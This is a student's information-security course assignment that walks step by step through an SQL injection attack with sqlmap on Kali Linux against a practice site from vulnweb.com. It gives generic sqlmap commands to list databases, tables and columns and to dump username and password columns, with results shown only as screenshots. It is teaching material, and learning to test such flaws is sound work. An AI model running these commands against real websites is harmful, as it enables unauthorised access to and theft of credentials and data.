**FORMAN CHRISTIAN COLLEGE (A CHARTERED UNIVERSITY)**



**INFORMATION SECURITY – COMP421**

**Session B**

**Assignment Number # 1**

**Title of Assignment:**

**“SQL Injection Attack with the use of SQL Map”**

**Name and Roll Number:**

**ALEENA KHALID - 221523598**

# Complete steps for conducting the SQL Injection attack with the use of SQL Map tool within Kali Linux:

* **Step 1:**

To get URL of a live vulnerable website from <http://www.vulnweb.com/> for penetration testing activities.



* **Step 2:**

SQL Map command to “list all databases of the site”:

sqlmap -u "url" --dbs





* **Step 3:**

SQL Map command to “list all tables in a specific database”:

sqlmap -u "url" -D database_name --tables





* **Step 4:**

SQL Map command to “list all columns in a table of that specific database”:

sqlmap -u "url" -D db_name -T table_name --columns





* **Step 5:**

SQL Map command to “dump only selected columns”:

sqlmap -u "url" -D db_name -T table_name -C column_name --dump

Column (1) -> uname





Column (2) -> pass





* **Step 6:**

To test the fetched data after the SQL Injection attack and show successful exploitation.

